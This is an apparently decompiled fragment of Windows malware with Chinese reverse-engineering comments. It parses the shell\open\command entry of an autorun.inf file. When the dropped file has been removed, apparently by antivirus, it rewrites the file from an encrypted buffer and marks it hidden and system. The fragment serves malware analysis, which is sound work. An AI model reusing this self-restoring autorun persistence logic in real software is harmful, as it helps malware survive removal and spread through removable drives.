 MenSetZero_401000(&Buffer, 0, 0x1000u);
ReadFile(hFile, &Buffer, 0xFA0u, &NumberOfBytesRead, 0);
CharLowerA(&Buffer);
if ( lstrlenA(&Buffer) > 0x40 )
{
lpString2 = strcmp(&Buffer, "shell\\open\\command");
if ( lpString2 )
{
while ( 1 ) // 去读autorun.inf中 = 后面的参数名
{
if ( !*lpString2 )
goto LABEL_10;
if ( *lpString2 == '=' )
break;
++lpString2;
}
if ( *++lpString2 == ' ' )
++lpString2;
for ( j = (CHAR *)lpString2; *j != '\r' && *j != '\n' && *j; ++j )
;
*j = 0;
lstrcpyA(&String1, lpString2);
if ( GetFileAttributesA(&RootPathName) == 0xFFFFFFFF )// 通过这种检测文件是否被杀，如果被杀，就重新创建
{
CloseHandle(hFile);
hFile = CreateFileA(&RootPathName, 0x40000000u, 2u, 0, 4u, 0x20u, 0);
if ( hFile != (HANDLE)0xFFFFFFFF )
{
WriteFile(hFile, lpBuffer, nNumberOfBytesToWrite, &v5, 0);// lpbuffer就是模式1加密返回的数据
CloseHandle(hFile);
SetFileAttributesA(&FileName, 7u);